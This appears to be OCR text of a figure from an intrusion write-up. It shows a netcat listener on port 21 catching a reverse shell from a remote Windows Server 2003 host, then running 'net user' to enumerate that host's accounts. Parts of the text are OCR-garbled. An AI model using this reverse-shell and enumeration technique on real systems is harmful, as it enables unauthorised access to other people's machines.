 命令提示符 - nc -vvlp 21
listening on [any] 21 ...
222.129.21.63: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.8.101] from (UNKNOWN) [222.129 ] 60064: NO_DATA
sent 0, rcvd 0
C:\>nc -vvlp 21
listening on [any] 21 ...
connect to [192.168.8.101] from nv-sa tant.net [ .209] 21
474
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
D:\Program Files\Symantec AntiVirus>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_EXCHANGE1 IWAM_EXCHANGE1 SUPPORT_388945a0
The command completed with one or more errors.
D:\Program Files\Symantec AntiVirus>
图 2